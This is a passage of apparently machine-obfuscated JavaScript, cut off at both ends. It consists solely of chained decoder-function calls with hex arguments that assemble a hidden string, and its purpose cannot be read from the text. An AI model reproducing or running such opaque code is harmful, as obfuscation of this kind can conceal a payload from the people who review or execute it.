aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0